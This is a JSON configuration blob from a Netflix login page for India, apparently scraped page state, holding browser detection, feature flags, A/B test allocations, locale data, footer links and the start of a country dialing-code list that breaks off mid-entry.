{"title":"Netflix","clPageName":"login","trackingInfo":{"flow":"websiteSignUp","mode":"login","actions":["loginAction"]},"layout":"components\x2Flogin\x2FloginLayout.tsx","template":"components\x2Flogin\x2FloginController.tsx","models":{"esnGeneratorModel":{"data":{"esn":"NFCDCH-02-KL7K49936DY7PRKRHL8GTC7F1PNX00","useFallbackEsn":false,"fallbackEsn":"WWW-BROWSE-"},"type":"Model"},"abContext":{"data":{"headers":{"X-Netflix.uiVersion":"v4cf94199","X-Netflix.esnPrefix":"NFCDCH-02-","X-Netflix.browserName":"Chrome","X-Netflix.browserVersion":118,"X-Netflix.osName":"Windows","X-Netflix.osFullName":"Windows\x2010","X-Netflix.osVersion":"10.0","X-Netflix.clientType":"akira"}}},"nonmemberSupportCategories":{"data":{"category":"innovation","isLegacyClient":false,"isStaticClient":false,"platformVersionClientHint":"\"15.0.0\"","deviceModelClientHint":"\"\""},"type":"Model"},"inapp":{"data":{"esn":"NFCDCH-02-KJU1MXA9KAFXC2M3C52TVGERUTQKFX","esnPrefix":"NFCDCH","signupEnabled":false,"isAnonymous":true,"inapp":false,"sharedUuid":false,"windows":false,"android":false,"ios":false,"osType":"unknown","unsupportedLanguageMessageURLs":false,"anonymous":true},"type":"Model"},"serverDefs":{"data":{"env":"prod","stack":"prod","cluster":"nq_website_nonmember-prod-release","instance":"bc30255e-21ec-417a-a29c-e794948eba2d","EC2_REGION":"us-west-2","BUILD_IDENTIFIER":"v4cf94199","uiVersion":"shakti-v4cf94199","host":"www.netflix.com","requestId":"788c0f54-4c56-43bc-931b-d11eded60811-125020758","AUI_ENDPOINT_STACK":null,"API_ROOT":"https:\x2F\x2Fwww.netflix.com\x2Fapi","DVD_CO":"https:\x2F\x2Fdvd.netflix.com\x2F","debugApiRequests":false,"ftlHost":"","ftlRecoveryHTTPStatus":[0,408,414,502,504],"enableABInclusionHeaders":true,"acceptHeaders":"text\x2Fhtml,application\x2Fxhtml\x2Bxml,application\x2Fxml\x3Bq\x3D0.9,image\x2Favif,image\x2Fwebp,image\x2Fapng,\x2A\x2F\x2A\x3Bq\x3D0.8,application\x2Fsigned-exchange\x3Bv\x3Db3\x3Bq\x3D0.7","requestIpAddress":"103.217.132.218,2600:1f14:62a:de80::6d95","conductorRoutePath":"\x2Flogin"},"type":"Model"},"requestHeaders":{"data":{"accept":"text\x2Fhtml,application\x2Fxhtml\x2Bxml,application\x2Fxml\x3Bq\x3D0.9,image\x2Favif,image\x2Fwebp,image\x2Fapng,\x2A\x2F\x2A\x3Bq\x3D0.8,application\x2Fsigned-exchange\x3Bv\x3Db3\x3Bq\x3D0.7","xForwardedFor":"103.217.132.218,2600:1f14:62a:de80::6d95"},"type":"Model"},"browserInfo":{"data":{"name":"Chrome","version":"118.0.0.0","major":118,"minor":0,"patch":0,"os":{"name":"Windows","fullName":"Windows\x2010","version":"10.0","majorVersion":10,"minorVersion":0,"patchVersion":0},"device":{"family":"Other"},"isFirefox":false,"isSafari":false,"isIE":false,"isEdge":false,"isChrome":true,"isTesla":false,"isOpera":false,"isEdgeOSS":false,"isWindows":true,"isMac":false,"isChromeOS":false,"isLinux":false,"isAndroid":false,"isIOS":false,"isIOSGT91":false,"isWindowsPhone":false,"isMobile":false,"isAndroidPhone":false,"isWindowsVista":false,"isWindowsXP":false,"isWindows7":false,"isWindows8":false,"isWindows10":true,"originallyIdentifiedAsAppleMail":false,"features":{"webp":true,"es2015":true,"fontDisplayProperty":true,"supportsGames":true,"drmSystem":"widevine","maybeSupportsHTML5":true,"maybeSupportsHTML5withDRM":true,"maybeSupportsSL":false},"specialFlags":{},"esnPrefix":"NFCDCH-02-","_rawResult":{"family":"Chrome","major":"118","minor":"0","patch":"0","device":{"family":"Other","major":"0","minor":"0","patch":"0"},"os":{"family":"Windows\x2010","major":"0","minor":"0","patch":"0"}}},"type":"Model"},"links":{"data":{"WIHOMEURL":"\x2FWiHome","TERMS":"https:\x2F\x2Fhelp.netflix.com\x2Flegal\x2Ftermsofuse","PRIVACY":"https:\x2F\x2Fhelp.netflix.com\x2Flegal\x2Fprivacy"},"type":"Model"},"uiTracking":{"data":{"mapRequestId":"","enabled":true,"retrySend":true,"maxRecords":250,"useCompression":true,"ptdebug":false},"type":"Model"},"moneyballRequestProps":{"data":{"dynamicMoneyballProps":false,"clPageName":"login","flow":"websiteSignUp","flowMode":"login","esn":"","inApp":"","isLegacyClient":false,"nfuToken":"","signupEntryPoint":false,"supportCategory":"innovation"},"type":"Model"},"noUpsell":{"data":{},"type":"Model"},"loginContext":{"data":{"flow":{"mode":"login","flwssn":"10881b8a-11c7-4e57-be5a-a5a5652580e7","netflixClientPlatform":"browser","flow":"websiteSignUp","edgeFields":null,"fields":{"csPhoneNumber":{"fieldType":"String","value":"000-800-919-1694"},"rememberMe":{"fieldType":"Boolean","value":true},"nextPage":{"hidden":true,"required":false,"fieldType":"String"},"isTvLogin":{"fieldType":"Boolean","value":false},"userLoginId":{"fieldType":"String","maxLength":50,"minLength":5},"password":{"fieldType":"String","maxLength":60,"minLength":4,"validationRegex":"\x5E\x28\x3F\x21\\s\x2A\x24\x29.\x2B"},"countryCode":{"fieldType":"String"},"countryIsoCode":{"fieldType":"String"},"isPhoneNumberLoginHoldback":{"fieldType":"Boolean","value":true},"recaptchaSitekey":{"fieldType":"String","value":"6Lf8hrcUAAAAAIpQAFW2VFjtiYnThOjZOA5xvLyR"},"recaptchaResponseToken":{"fieldType":"String"},"recaptchaError":{"hidden":true,"required":false,"fieldType":"String"},"recaptchaResponseTime":{"hidden":true,"required":false,"fieldType":"Numeric"},"loginAction":{"fieldType":"Action","withFields":["rememberMe","nextPage","userLoginId","password","countryCode","countryIsoCode","recaptchaResponseToken","recaptchaError","recaptchaResponseTime"]},"csWebsiteUrl":{"fieldType":"String","value":"http:\x2F\x2Fhelp.netflix.com"},"abAllocations":[{"testId":55975,"cellId":7},{"testId":55977,"cellId":8},{"testId":54282,"cellId":3}],"moneyballSessionUuid":{"hidden":true,"readOnly":true,"fieldType":"String","value":"431e5b22-d805-4699-b43c-eddc7ac57ff4"}},"debugFields":{},"adaptiveFields":{"vlv":{"assets":{"background":"https:\x2F\x2Fassets.nflxext.com\x2Fffe\x2Fsiteui\x2Fvlv3\x2Fa73c4363-1dcd-4719-b3b1-3725418fd91d\x2Ffe1147dd-78be-44aa-a0e5-2d2994305a13\x2FIN-en-20231016-popsignuptwoweeks-perspective_alpha_website_{size}.jpg"}}},"moneyballPaths":{"verifyIdentity":"\x2Fverifyidentity","verifyCode":"\x2Fverifycode","confirmMembershipStarted":"\x2Forderfinal","welcome":"\x2F","selectProfile":"\x2Fbrowse","memberHome":"\x2Fbrowse","signupUnavailable":"\x2F","comingSoon":"\x2F","inapplogin":"\x2Finapplogin","idealRestore":"\x2Fconfirm","confirm":"\x2Fconfirm","redirect":"","login":"\x2Flogin","signupBlocked":"\x2FsignupBlocked","tvLoginSuccess":"\x2Ftv\x2Fout\x2Fsuccess","maintenanceWelcome":"\x2F","unsupportedWelcome":"\x2F","maintenanceLogin":"\x2Flogin","maintenanceLogout":"\x2Flogout","registerAndSelectPlan":"\x2Fgetstarted","register":"\x2Fgetstarted","registration":"\x2Fgetstarted"},"initialPathname":"\x2Flogin\x3Flocale\x3Den-IN","trackingInfo":{"flow":"websiteSignUp","mode":"login","actions":["loginAction"]}},"geo":{"preferredLocale":{"country":"IN","language":"en","dir":"ltr","isCursive":false,"doubleByte":false,"hasExtendedDiacritics":false,"default":true,"id":"en-IN"},"locale":{"default":true,"dir":"ltr","displayName":"English","fallbackDisplayName":"English","id":"en-IN","language":"en","isCursive":false,"doubleByte":false,"hasExtendedDiacritics":false,"durationFormat":"hoursAndMinutes","fallbacks":["en-GB","en"]},"supportedLocales":[{"locale":"en-IN","selected":true,"default":true,"country":"IN","id":"en","displayText":"English"},{"locale":"hi-IN","selected":false,"default":false,"country":"IN","id":"hi","displayText":"\u0939\u093F\u0928\u094D\u0926\u0940"}],"supportedCountry":"ALLOW","requestCountry":{"id":"IN","countryName":"India","supportedLocales":["en","hi"],"defaultLocale":"en","status":"ALLOW","regionCode":"UP"},"showPreTaxDisclaimer":false,"showAltTermsOfUse":false,"showLegalContactsLink":false,"giftAsMopSupported":false,"showIntlTerms":false,"shouldReverseNameFields":false},"userInfo":{"name":null,"guid":null,"userGuid":null,"emailAddress":null,"countryOfSignup":null,"currentCountry":null,"membershipStatus":"ANONYMOUS","isDVD":null,"isTestAccount":null,"isKids":false,"isInFreeTrial":false,"isBOBO":null,"hasBOBOResult":false,"memberSince":null,"authURL":"1697892489662.X4wXlHa73afTUoCw\x2BESGPijBfyw\x3D","showCookieDisclosure":false,"userLocale":{"locale":{"default":true,"dir":"ltr","displayName":"English","fallbackDisplayName":"English","fallbacks":["en-GB","en"],"id":"en-IN","language":"en","preferredLocales":["en-IN","en-GB","en"],"isCursive":false,"doubleByte":false,"hasExtendedDiacritics":false,"durationFormat":"hoursAndMinutes"}},"esn":"NFCDCH-02-KJU1MXA9KAFXC2M3C52TVGERUTQKFX","esnPrefix":"NFCDCH","deviceTypeId":1109},"originalPath":"\x2Fin\x2Flogin","testAllocations":[{"testId":55975,"cellId":7},{"testId":55977,"cellId":8},{"testId":54282,"cellId":3}]}},"flow":{"data":{"mode":"login","flwssn":"10881b8a-11c7-4e57-be5a-a5a5652580e7","netflixClientPlatform":"browser","flow":"websiteSignUp","edgeFields":null,"fields":{"csPhoneNumber":{"fieldType":"String","value":"000-800-919-1694"},"rememberMe":{"fieldType":"Boolean","value":true},"nextPage":{"hidden":true,"required":false,"fieldType":"String"},"isTvLogin":{"fieldType":"Boolean","value":false},"userLoginId":{"fieldType":"String","maxLength":50,"minLength":5},"password":{"fieldType":"String","maxLength":60,"minLength":4,"validationRegex":"\x5E\x28\x3F\x21\\s\x2A\x24\x29.\x2B"},"countryCode":{"fieldType":"String"},"countryIsoCode":{"fieldType":"String"},"isPhoneNumberLoginHoldback":{"fieldType":"Boolean","value":true},"recaptchaSitekey":{"fieldType":"String","value":"6Lf8hrcUAAAAAIpQAFW2VFjtiYnThOjZOA5xvLyR"},"recaptchaResponseToken":{"fieldType":"String"},"recaptchaError":{"hidden":true,"required":false,"fieldType":"String"},"recaptchaResponseTime":{"hidden":true,"required":false,"fieldType":"Numeric"},"loginAction":{"fieldType":"Action","withFields":["rememberMe","nextPage","userLoginId","password","countryCode","countryIsoCode","recaptchaResponseToken","recaptchaError","recaptchaResponseTime"]},"csWebsiteUrl":{"fieldType":"String","value":"http:\x2F\x2Fhelp.netflix.com"},"abAllocations":[{"testId":55975,"cellId":7},{"testId":55977,"cellId":8},{"testId":54282,"cellId":3}],"moneyballSessionUuid":{"hidden":true,"readOnly":true,"fieldType":"String","value":"431e5b22-d805-4699-b43c-eddc7ac57ff4"}},"debugFields":{},"adaptiveFields":{"vlv":{"assets":{"background":"https:\x2F\x2Fassets.nflxext.com\x2Fffe\x2Fsiteui\x2Fvlv3\x2Fa73c4363-1dcd-4719-b3b1-3725418fd91d\x2Ffe1147dd-78be-44aa-a0e5-2d2994305a13\x2FIN-en-20231016-popsignuptwoweeks-perspective_alpha_website_{size}.jpg"}}},"moneyballPaths":{"verifyIdentity":"\x2Fverifyidentity","verifyCode":"\x2Fverifycode","confirmMembershipStarted":"\x2Forderfinal","welcome":"\x2F","selectProfile":"\x2Fbrowse","memberHome":"\x2Fbrowse","signupUnavailable":"\x2F","comingSoon":"\x2F","inapplogin":"\x2Finapplogin","idealRestore":"\x2Fconfirm","confirm":"\x2Fconfirm","redirect":"","login":"\x2Flogin","signupBlocked":"\x2FsignupBlocked","tvLoginSuccess":"\x2Ftv\x2Fout\x2Fsuccess","maintenanceWelcome":"\x2F","unsupportedWelcome":"\x2F","maintenanceLogin":"\x2Flogin","maintenanceLogout":"\x2Flogout","registerAndSelectPlan":"\x2Fgetstarted","register":"\x2Fgetstarted","registration":"\x2Fgetstarted"},"initialPathname":"\x2Flogin\x3Flocale\x3Den-IN","trackingInfo":{"flow":"websiteSignUp","mode":"login","actions":["loginAction"]}},"type":"Model"},"ab":{"data":{"_evaluatedTests":{"54282":{"id":54282,"cell":3,"attrs":{}},"55975":{"id":55975,"cell":7,"attrs":{}},"55977":{"id":55977,"cell":8,"attrs":{}}}}},"geo":{"data":{"preferredLocale":{"country":"IN","language":"en","dir":"ltr","isCursive":false,"doubleByte":false,"hasExtendedDiacritics":false,"default":true,"id":"en-IN"},"locale":{"default":true,"dir":"ltr","displayName":"English","fallbackDisplayName":"English","id":"en-IN","language":"en","isCursive":false,"doubleByte":false,"hasExtendedDiacritics":false,"durationFormat":"hoursAndMinutes","fallbacks":["en-GB","en"]},"supportedLocales":[{"locale":"en-IN","selected":true,"default":true,"country":"IN","id":"en","displayText":"English"},{"locale":"hi-IN","selected":false,"default":false,"country":"IN","id":"hi","displayText":"\u0939\u093F\u0928\u094D\u0926\u0940"}],"supportedCountry":"ALLOW","requestCountry":{"id":"IN","countryName":"India","supportedLocales":["en","hi"],"defaultLocale":"en","status":"ALLOW","regionCode":"UP"},"showPreTaxDisclaimer":false,"showAltTermsOfUse":false,"showLegalContactsLink":false,"giftAsMopSupported":false,"showIntlTerms":false,"shouldReverseNameFields":false,"hasLocaleQuery":true,"localeUrl":"in"}},"userInfo":{"data":{"name":null,"guid":null,"userGuid":null,"emailAddress":null,"countryOfSignup":null,"currentCountry":null,"membershipStatus":"ANONYMOUS","isDVD":null,"isTestAccount":null,"isKids":false,"isInFreeTrial":false,"isBOBO":null,"hasBOBOResult":false,"memberSince":null,"authURL":"1697892489662.X4wXlHa73afTUoCw\x2BESGPijBfyw\x3D","showCookieDisclosure":false,"userLocale":{"locale":{"default":true,"dir":"ltr","displayName":"English","fallbackDisplayName":"English","fallbacks":["en-GB","en"],"id":"en-IN","language":"en","preferredLocales":["en-IN","en-GB","en"],"isCursive":false,"doubleByte":false,"hasExtendedDiacritics":false,"durationFormat":"hoursAndMinutes"}},"esn":"NFCDCH-02-KJU1MXA9KAFXC2M3C52TVGERUTQKFX","esnPrefix":"NFCDCH","deviceTypeId":1109}},"octoberSkyProperties":{"data":{"status":"ALLOW","supportedLocales":["en","hi"],"defaultLocale":"en","id":"IN","displayName":"India","props":{"pin_required":false,"pin_enabled":false,"show_pay_after_free_month":false,"alt_terms_of_use_enabled":false,"show_terms_intl_transaction":false,"show_kr_footer_disclaimer":false,"showLegalContactsLink":false,"inAppIOSSignupSupport":true,"regPageSimplifiedMessaging":false,"minimum_verification_age":"18","payment_card_number_first":false,"phone_sms_consent_enabled":true,"signup_tou_region":"rest","signup_tou_checkbox":true,"signup_tou_has_minimized_consents":false,"partner_connect_tou_region":"rest","partner_connect_tou_checkbox":false,"hide_country_in_footer_and_title":false,"redirect_odp_to_info":false,"pin_required_min_age":"","pin_reset_on_non_pin_content":false,"preTaxDisclaimerOnPrice":false,"showRedeemGiftInFooter":false,"showGiftLandingLink":false,"force_hawkeye_cookie":false,"buyGiftCardOnlineLink":"","require_additional_cookie_consent":false,"override_maturity_names_little_kids":"","override_maturity_names_older_kids":"","override_maturity_names_teens":"","override_maturity_names_adults":"","override_maturity_names_restricted":"","maturity_toggle_by_label":false,"cancelBundleUponPartnerPause":false,"hide_free_trial_button_label":false,"free_trial_eligible":false,"show_language_disclaimer":false,"cookie_disclosure_text_type":"","show_start_paid_membership_except_ppp":false,"should_show_extra_member_new_tag":true,"should_show_paid_locations_new_tag":false,"show_footer_guarantee_link":false,"show_footer_do_not_sell_info_link":false,"show_footer_privacy_statement_text":false,"show_footer_netflix_shop_link":false}},"type":"Model"},"signupHeaderFooter":{"data":{"links":{"helpLinks":[{"label":"footer.responsive.link.faq","limited":true,"href":"https:\x2F\x2Fhelp.netflix.com\x2Fsupport\x2F412"},{"label":"footer.responsive.link.giftTerms","limited":true,"giftOnly":true,"href":"https:\x2F\x2Fwww.netflix.com\x2Fgiftterms"},{"label":"footer.responsive.link.cancel_membership","href":"\x2Fcancelplan","limited":true,"geos":["DE"],"dataUia":"footer-cancel-membership"},{"label":"footer.responsive.link.help","href":"https:\x2F\x2Fhelp.netflix.com","limited":true,"inapp":true},{"label":"footer.responsive.link.account","href":"\x2Fyouraccount"}],"companyLinks":[{"label":"footer.responsive.link.media.center","href":"https:\x2F\x2Fmedia.netflix.com\x2F"},{"label":"footer.responsive.link.relations","href":"http:\x2F\x2Fir.netflix.com\x2F"},{"label":"footer.responsive.link.jobs","href":"https:\x2F\x2Fjobs.netflix.com\x2Fjobs"},{"label":"footer.responsive.link.netflix_shop","limited":true,"href":"https:\x2F\x2Fnetflix.shop\x2F","isHidden":true}],"getStartedLinks":[{"label":"footer.responsive.link.gift.redeem","href":"\x2Fredeem","isHidden":true},{"label":"footer.responsive.link.gift.buy","href":"\x2Fgift-cards","isHidden":true},{"label":"footer.responsive.link.waysToWatch","href":"\x2Fwatch"},{"label":"footer.responsive.link.terms","href":"https:\x2F\x2Fhelp.netflix.com\x2Flegal\x2Ftermsofuse","limited":true,"inapp":true},{"label":"footer.responsive.link.privacy_separate_link","href":"https:\x2F\x2Fhelp.netflix.com\x2Flegal\x2Fprivacy","limited":true,"inapp":true},{"label":"footer.responsive.link.cookies_separate_link","href":"\x23","limited":true,"inapp":true},{"label":"footer.responsive.link.corporate_information","href":"https:\x2F\x2Fhelp.netflix.com\x2Flegal\x2Fcorpinfo","limited":true,"excludedGeos":["DE","AT"]},{"label":"footer.responsive.link.corporate_information_impressum","href":"https:\x2F\x2Fhelp.netflix.com\x2Fen\x2Fnode\x2F68708","limited":true,"geos":["DE","AT"]},{"label":"footer.responsive.link.contact_us","href":"https:\x2F\x2Fhelp.netflix.com\x2Fcontactus"},{"label":"footer.responsive.commercial.jp","href":"https:\x2F\x2Fhelp.netflix.com\x2Flegal\x2Fjacommercialtransaction","limited":true,"inapp":true,"geos":["JP"]},{"label":"footer.responsive.link.speed_test","href":"https:\x2F\x2Ffast.com"},{"label":"footer.responsive.link.legal.guarantee","href":"https:\x2F\x2Fnetflix.com\x2Flegal\x2Fguarantee","isHidden":true},{"label":"footer.responsive.link.legal.notices","href":"https:\x2F\x2Fhelp.netflix.com\x2Flegal\x2Fnotices"},{"label":"footer.responsive.link.only_on_netflix","inapp":false,"href":"https:\x2F\x2Fwww.netflix.com\x2Fin\x2Fbrowse\x2Fgenre\x2F839338","className":"originals-link"}],"testLinks":[]},"showLogin":true,"shouldSeeNetflixCountry":false,"showHeader":true,"showKoreaFooterDisclaimer":false,"disableNetflixLogoClick":false,"showFooter":true,"hideLanguageSelector":false,"includeOneTrustScript":true},"type":"Model"},"assetHosts":{"data":{"ASSETS_HOST":"https:\x2F\x2Fassets.nflxext.com","IMGPATH":"https:\x2F\x2Fassets.nflxext.com\x2Fen_us","CDNPATH":"https:\x2F\x2Fassets.nflxext.com\x2Fffe\x2Fsiteui"},"type":"Model"},"showCookieDisclosure":{"data":false,"type":"Model"},"akiraBrowserCheck":{"data":{"capable":true,"supportsHTML5":"maybe","supportsHTML5withDRM":"maybe","supportsSL":"no","isMobile":false},"type":"Model"},"truths":{"data":{"isAdsPlanAvailable":false,"adsPlanSupportDownload":false,"shouldShowDoNotSellInfoLink":false,"isInEU":false,"shouldShowAdChoicesLink":false,"isIELt12":false,"isIELt10":false,"isIELt9":false,"isIELt8":false,"isIpadSafariLt8":false,"isSafariLt8":false,"isSafariGt5":false,"isChromeLt47":false,"isAndroidBrowserLt4":false,"isIELt9AndIpadLt8":false,"missingFullVWSupport":false,"isBrowserFirefox":false,"isBrowserEdge":false,"isBrowserIE":false,"isBrowserChrome":true,"isBrowserSafari":false,"isBrowserOpera":false,"focusVisibleMemberEnabled":true,"isAutomation":false,"isBaselineCluster":false,"takesProdTraffic":true,"masquerading":false,"inApp":false,"showCookieDisclosure":false,"showCompatibilityDisclosure":false,"showDisclosures":false,"windowOnErrorLoggingEnabled":true,"consolLoggingEnabled":true,"extendedDiacriticsLanguage":false,"isGreekAndSafari":false,"cursiveScript":false,"performanceMeasurementsEnabled":false,"devCommandLineEnabled":false,"showDevInfoConsole":false,"shouldAutofillSignup":false,"logBrowserPerformance":false,"routeTrafficThroughFTL":false,"routeAPIRequestsThroughFTL":false,"routeDocRequestsThroughFTL":false,"useServiceWorker":false,"serviceWorkerInvestigation":false,"serviceWorkerEmptyHandlers":false,"proxyRequestsThroughMemberAPI":false,"logDetailedReactErrors":true,"isOpenInPromptEligible":false,"showOpenInAppPrompt":false,"isInternal":false,"logCriticalResourceTiming":true,"notAkiraPage":true,"isBrowseAllowed":false,"isAdsPlan":false,"canActivateProfileTransfers":false,"canManageAddOns":true,"isJqueryRequired":true,"isFakiraOrAccountPage":true,"showRatings":true,"lazyLoadLolomoDOM":true,"currentProfileIsKids":false,"showKoreanMaturityRatings":false,"showCommonSense":false,"showBroadcaster":false,"descriptiveTranscriptEnabled":true,"showKidsLink":false,"inAppNotificationsPollingEnabled":true,"profileOnrampEnabled":true,"isCl2LoggingEnabledForDiscoveryPlayback":true,"isCl2TrackingInfoMigrated":true,"renoEnabled":true,"websocketsEnabled":true,"dynamicMessagesEnabled":true,"identifierCheckEnabled":true,"akiraTtlEnabled":true,"xhrHooksEnabled":true,"profileMisMatchDetectionEnabled":true,"accountLevelPinCountries":["ID","SG","TR"],"forceStaticBillboards":false,"volatileBillboardsEnabled":true,"enablePageTransitions":true,"enablePushNotifications":false,"latestTabFirstInNav":false,"enableSafariTouchRedirect":false,"isTop10Supported":true,"isTop10KidsSupported":false,"isCreatorHomeEnabled":true,"showHeaderNotifications":true,"showAdultSwitchButton":false,"showSwitchButton":false,"allowMyListAddFromMLT":true,"hasSmallerButtons":true,"canSeeAllEpisodes":true,"redesignFollowup1Holdback":false,"redesignFollowup1HoldbackControl":false,"disableCollectionsUma":false,"enableCreatorHome":false,"newAndPopularLabel":true,"logPrefetchRowsTTLAndError":true,"enableLolomoPrefetchSixRows":false,"logDeviceAndBrowserPreference":true,"enablePageTitles":true,"enableGalleryModal":true,"moreVisibleRowHeaderLink":true,"enableAroGenreModal":true,"enableExpandableAroGenreModal":true,"enableAvifImageFormat":false,"enablePlayPrediction":true,"enableBillboardPrepare":true,"enableBillboardTitlePrepare":true,"enableDetailsTitlePrepare":true,"moreInfoMiniDPEnabled":false,"doubleThumbsRedesignEnabled":false,"enableGraphqlDP":false,"enableGraphqlClient":true,"enableNapaSearch":true,"enableKidsBrandRealignment":true,"enableAdtechPpid":false,"showOnboardingKidsUpsell":true,"hasUmaMessage":false,"requireAttemptsToSkipVerifyPhoneNumberUMA":false,"hasAB36101UMA":false,"ANONYMOUS":true,"CURRENT_MEMBER":false,"FORMER_MEMBER":false,"NEVER_MEMBER":false,"isPlaybackAllowed":false,"mdx2Enabled":true,"mdxEnabledWithTestAccount":null,"maybeSupportsSilverlight":false,"requiresNFPlayer":true,"fourKDemoEnabled":false,"playbackAdvisoriesEnabled":true,"skipCreditsEnabled":true,"limitedSVGSupport":false,"playerUIMilestonesEnabled":false,"seamlessPlaybackEnabledForUI":true,"isPlayerPerformanceReportingEnabled":true,"reportAProblemControlEnabled":true,"playerUseUmaContainer":true,"watchingInteractiveTitle":false,"interactiveDebugEnabled":false,"cropContentLetterboxing":true,"preferUnletterboxedContent":true,"callVideoPlayerEngageMethod":true,"interactiveSeekControlsDisabled":false,"interactiveSkipTutorialDisabled":false,"horizontalEpisodeSelectorEnabled":false,"enableProductizedPlayerUI":false,"showUpsellLegalDisclaimer":false,"playbackSpeedEnabled":true,"reportAProblemEnabled":true,"reportAProblemShowSensitivityCheckbox":false,"disableGlobalKeyboardScrub":false,"useDGSPlaybackAsyncInterstitial":false,"useDGSContentPreviewPin":false,"isIosInAppSourced":false,"redirectOnIosInAppSourced":false,"isAppStoreSignup":false,"showReferralLegacyModal":false,"isSimpleDroid":false,"isGiftCardFlow":false,"shouldShowEmailVerifiedBanner":false,"shouldShowEmailVerifyFailedBanner":false,"isGiftCardMemberMode":false,"isSignupSimplicity":false,"isMemberSimplicity":false,"isOnboardingSimplicity":false,"isPartnerConnectSimplicity":false,"isBeneficiaryGraduate":false,"isPartnerBilled":false,"blockAndroidIntent":false,"mockPaymentRequestEnabled":null,"mockItunesPaymentEnabled":null,"isInApp":false,"isIOSInApp":false,"netflixClientPlatform":"browser","isReferralSignupFlow":false,"showPartnerHeader":false,"isValidOriginalsLinkCountry":false,"isNonMemberManualFontDetectionNeeded":true,"isLegacyFlow":false,"isLanguageSelectorInHeader":true,"require_additional_cookie_consent":false,"includeOneTrustScript":true,"forceOneTrustEnglishLocalization":false,"shouldIncludeLanguageDisclaimer":false,"isAB36101Enabled":true,"showContentLimitationFaq":false,"showContentLimitationDisclaimer":true,"isAdsPlanRichBannerEnabled":false,"isReferredByAndroidApp":false,"isClipsDeepLink":false,"isExtrasDeepLink":false,"isSupplementalDeepLink":false,"isNmContentPage":false,"isNmTitlePage":false,"logHighCardinalityTitlePageMetrics":null,"isNmCollectionsPage":false,"showNmCollectionsPages":true,"hideExternalLogin":false,"clearMslDataOnLogout":true,"isVideoMerchEnabled":true,"hasVideoMerchInBob":true,"hasVideoMerchInJaw":true,"userDisabledVideoMerchInSettings":false,"isArabic":false,"isThai":false,"useManualFontDetection":false,"mopVerificationForChangeEmailEnabled":true,"isModernBrowser":true,"fromIOSApp":false,"isProfileTransferPage":false,"shouldAllowDeferredUpgrades":false,"isiOSOpenExternalLinkEnabled":true,"isCloudGamesEnabled":false}},"services":{"data":{"api":{"protocol":"https","hostname":"www.netflix.com","name":"api","path":["api","shakti"],"apiRoot":"api"},"akiraBuildIdentifier":{"protocol":"https","hostname":"www.netflix.com","name":"akiraBuildIdentifier","path":["\x2Fakira\x2FbuildIdentifier"]},"memberapi":{"protocol":"https","hostname":"www.netflix.com","path":["\x2Fnq\x2Fwebsite\x2Fmemberapi\x2Fv4cf94199"],"isNodequark":true}},"type":"Model"},"consolidatedLogging":{"data":{"loggingConstants":{"pageName":"login","locale":"en-IN","sessionLength":30,"uiMode":"nonmember","ownerToken":null,"accept-language":"en-GB,en-US\x3Bq\x3D0.9,en\x3Bq\x3D0.8,hi\x3Bq\x3D0.7"},"enabled":true},"type":"Model"},"evidon":{"data":{},"type":"Model"},"actionData":{"data":{},"type":"Model"},"loginChrome":{"data":{"footerLinks":[{"label":"footer.responsive.link.gift_card_terms","href":"\x2Fgiftterms"},{"label":"footer.responsive.link.terms","href":"https:\x2F\x2Fhelp.netflix.com\x2Flegal\x2Ftermsofuse"},{"label":"footer.responsive.link.privacy","href":"https:\x2F\x2Fhelp.netflix.com\x2Flegal\x2Fprivacy"}],"csPhoneNumber":{"phoneNumber":"000-800-919-1694"},"showHeader":true,"headerHideAuthLinks":true},"type":"api"},"countryCodes":{"data":{"codeName":"S-Icarus-6.Bart-2","codes":[{"id":"AF","code":"93","name":"Afghanistan"},{"id":"AX","code":"358","name":"\u00C5land\x20Islands"},{"id":"AL","code":"355","name":"Albania"},{"id":"DZ","code":"213","name":"Algeria"},{"id":"AS","code":"1","name":"American\x20Samoa"},{"id":"AD","code":"376","name":"Andorra"},{"id":"AO","code":"244","name":"Angola"},{"id":"AI","code":"1","name":"Anguilla"},{"id":"AQ","code":"672","name":"Antarctica"},{"id":"AG","code":"1","name":"Antigua\x20\x26\x20Barbuda"},{"id":"AR","code":"54","name":"Argentina"},{"id":"AM","code":"374","name":"Armenia"},{"id":"AW","code":"297","name":"Aruba"},{"id":"AU","code":"61","name":"Australia"},{"id":"AT","code":"43","name":"Austria"},{"id":"AZ","code":"994","name":"Azerbaijan"},{"id":"BS","code":"1","name":"Bahamas"},{"id":"BH","code":"973","name":"Bahrain"},{"id":"BD","code":"880","name":"Bangladesh"},{"id":"BB","code":"1","name":"Barbados"},{"id":"BY","code":"375","name":"Belarus"},{"id":"BE","code":"32","name":"Belgium"},{"id":"BZ","code":"501","name":"Belize"},{"id":"BJ","code":"229","name":"Benin"},{"id":"BM","code":"1","name":"Bermuda"},{"id":"BT","code":"975","name":"Bhutan"},{"id":"BO","code":"591","name":"Bolivia"},{"id":"BA","code":"387","name":"Bosnia\x20\x26\x20Herzegovina"},{"id":"BW","code":"267","name":"Botswana"},{"id":"BV","code":"47","name":"Bouvet\x20Island"},{"id":"BR","code":"55","name":"Brazil"},{"id":"IO","code":"246","name":"British\x20Indian\x20Ocean\x20Territory"},{"id":"VG","code":"1","name":"British\x20Virgin\x20Islands"},{"id":"BN","code":"673","name":"Brunei"},{"id":"BG","code":"359","name":"Bulgaria"},{"id":"BF","code":"226","name":"Burkina\x20Faso"},{"id":"BI","code":"257","name":"Burundi"},{"id":"KH","code":"855","name":"Cambodia"},{"id":"CM","code":"237","name":"Cameroon"},{"id":"CA","code":"1","name":"Canada"},{"id":"CV","code":"238","name":"Cape\x20Verde"},{"id":"BQ","code":"599","name":"Caribbean\x20Netherlands"},{"id":"KY","code":"1","name":"Cayman\x20Islands"},{"id":"CF","code":"236","name":"Central\x20African\x20Republic"},{"id":"TD","code":"235","name":"Chad"},{"id":"CL","code":"56","name":"Chile"},{"id":"CN","code":"86","name":"China"},{"id":"CX","code":"61","name":"Christmas\x20Island"},{"id":"CC","code":"61","name":"Cocos\x20\x28Keeling\x29\x20Islands"},{"id":"CO","code":"57","name":"Colombia"},{"id":"KM","code":"269","name":"Comoros"},{"id":"CG","code":"242","name":"Congo\x20-\x20Brazzaville"},{"id":"CD","code":"243","name":"Congo\x20-\x20Kinshasa"},{"id":"CK","code":"682","name":"Cook\x20Islands"},{"id":"CR","code":"506","name":"Costa\x20Rica"},{"id":"CI","code":"225","name":"C\u00F4te\x20d\u2019Ivoire"},{"id":"HR","code":"385","name":"Croatia"},{"id":"CU","code":"53","name":"Cuba"},{"id":"AN","code":"599","name":"Cura\u